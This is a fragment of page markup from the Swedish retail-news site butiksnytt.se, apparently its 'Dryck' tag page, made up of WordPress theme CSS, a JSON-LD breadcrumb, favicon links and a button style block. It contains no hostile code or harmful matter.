.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/tag/dryck/",
                    "name": "Dryck"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

